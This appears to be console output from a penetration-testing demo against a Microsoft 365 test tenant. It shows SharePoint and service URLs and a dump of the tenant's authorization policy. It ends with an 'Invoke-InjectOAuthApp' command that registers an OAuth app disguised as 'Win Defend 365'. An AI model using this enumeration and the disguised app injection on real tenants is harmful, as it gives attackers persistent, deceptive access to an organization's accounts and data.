 SPO_LegacyPublicWebSiteEditPage : Pages/Forms/AllItems.aspx
SPO_LegacyPublicWebSitePublicUrl :
OfficeGraphUrl : https://testbeau-my.sharepoint.com/_layouts/15/me.aspx
SPO_RegionalRootSiteUrl : https://testbeau.sharepoint.com/
ShowSkyDrivePro_InitialVisibility : True
ShowYammerNewsFeed_InitialVisibility : True
ShowSites_InitialVisibility : True
ServiceInformation_LastChangeDate : 12/24/2023 8:01:03 PM
InstanceId : a6483f30-2ed7-4199-9347-81c2567109b8
EnableOneDriveforSuiteUsers : False
YammerEnterprise_AdminUrl : https://www.yammer.com/testbeau.onmicrosoft.com/admin
CreatedOn : 9/4/2020 12:48:34 PM
LastModifiedOn : 9/4/2020 1:29:57 PM
VideoPortalServerRelativeUrl : /portals/hub/_layouts/15/videohome.aspx
CRM_Admin_Url : https://port.crm.dynamics.com/G/manage/index.aspx
CRM_IW_Url : https://port.crm.dynamics.com/G/start/index.aspx
================================================================================
Authorization Policy Info
================================================================================
Allowed to create app registrations (Default User Role Permissions): True
Allowed to create security groups (Default User Role Permissions): True
Allowed to create tenants (Default User Role Permissions): True
Allowed to read Bitlocker keys for own device (Default User Role Permissions): True
Allowed to read other users (Default User Role Permissions): True
Who can invite external users to the organization: everyone
Users can sign up for email based subscriptions: True
Users can use the Self-Serve Password Reset: True
Users can join the tenant by email validation: True
Users can consent to risky apps:
Block MSOL PowerShell: False
Guest User Role Template ID: 10dae51f-b6af-4016-8d66-8c2a99b929b3
Guest User Policy: Guest users have limited access to properties and memberships of directory objects
================================================================================
PS C:\Users\Serena> Invoke-InjectOAuthApp -AppName "Win Defend 365" -ReplyURL "https://localhost:8000" -Scope
@SHENETWORKS